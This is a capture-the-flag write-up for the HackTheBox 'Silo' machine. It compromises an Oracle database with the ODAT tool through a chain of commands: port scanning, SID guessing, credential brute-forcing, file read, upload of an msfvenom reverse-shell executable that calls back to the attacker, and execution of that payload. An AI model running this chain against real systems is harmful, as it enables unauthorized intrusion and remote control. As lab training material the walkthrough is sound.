Silo

Silo is one of many HackTheBox Machines. In this case it is a windows machine with the purpose of learning how to assess a vulnerable Oracle service. According to HackTheBox, Silo focuses mainly on leveraging Oracle to obtain a shell and escalate privileges. It was intended to be completed manually using various tools, however Oracle Database Attack Tool greatly simplifies the process, reducing the difficulty of the machine substantially.
In this write-up we will learn the basic usage of ODAT to compromise the machine.
Recon
For the initial recon we will use the following nmap command to discover all open ports in the machine with a TCP SYN scan:
sudo nmap -p- -sS --min-rate 5000 -vvv -n -Pn 10.129.95.188 -oG allPorts
We see that the following ports are open: 80, 135, 139, 445, 1521, 5985, 47001, 49152, 49153, 49154, 49155, 49159, 49160, 49161, 49162. We do some further enumeration with nmap common scripts:
sudo nmap -p80,135,139,445,1521,5985,47001,49152,49153,49154,49155,49159,49160,49161,49162 -sCV -n -Pn 10.129.95.188 -oN portsInfo
Output:
# Nmap 7.94 scan initiated Wed Sep 20 23:29:01 2023 as: nmap -p80,135,139,445,1521,5985,47001,49152,49153,49154,49155,49159,49160,49161,49162 -sCV -n -Pn -oN portsInfo 10.129.95.188
Nmap scan report for 10.129.95.188
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-time:
| date: 2023-09-21T03:31:03
|_ start_date: 2023-09-21T00:11:32
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 20 23:31:09 2023 -- 1 IP address (1 host up) scanned in 128.07 seconds
We see one interesting port for Oracle (1521). This type of service can be attacked with ODAT (Oracle Database Attacking Tool). A detailed installation guide can be found in the github repository: https://github.com/quentinhardy/odat
Exploitation
Step 1: Find SID

The first step is to find the SID for the Oracle instance. SID is short for session id - a unique identifier for each session in a database. From the manual: “The system identifier (SID) is a unique name for an Oracle database instance on a specific host.” This is a required parameter for the other commands we will use with ODAT. The following command is used to extract a valid SID:
python3 odat.py sidguesser -s 10.129.95.188
Step 2: Account Bruteforce
Now that we have the SID, we need some valid credentials to continue with the attack. The default word-list used by ODAT is not the best, so we will use a word-list found inside the Metasploit Framework. ODAT uses the format user/password for word-lists but metasploit’s wordlist uses a space to separate users and passwords (user password). This can be easily fixed using the tr command to replace spaces for forward slashes and then we can execute the brute-force attack.
cat /usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt | tr ' ' '/' > wordlist.txt
python3 odat.py passwordguesser -s 10.129.95.188 -d XE --accounts-file wordlist.txt
After a couple of minutes, the credentials scott/tiger are evaluated as valid.
Step 3: Upload Payload

With ODAT we can interact with the victim’s windows filesystem. For example, we can download the hosts file in our machine:
python3 odat.py utlfile -s 10.129.95.188 -d XE -U 'scott' -P 'tiger' --getFile /Windows/System32/Drivers/etc/ hosts hosts --sysdba
In the same way, we can upload a malicious payload created with msfvenom to obtain a reverse shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.188 LPORT=443 -a x64 --platform Windows -f exe -o shell.exe
python3 odat.py utlfile -s 10.129.95.188 -d XE -U 'scott' -P 'tiger' --putFile /Windows/Temp shell.exe shell.exe --sysdba
Note: It’s important to use the --sysdba option to gain the appropriate privileges on the victim machine. You can think of sysdba as root for Oracle.
Step 4: Execute Payload
Finally we can execute the payload:

python3 odat.py externaltable -s 10.129.95.188 -d XE -U 'scott' -P 'tiger' --exec /Windows/Temp shell.exe --sysdba
Admin privileges are automatically obtained:

And we can retrieve the flags: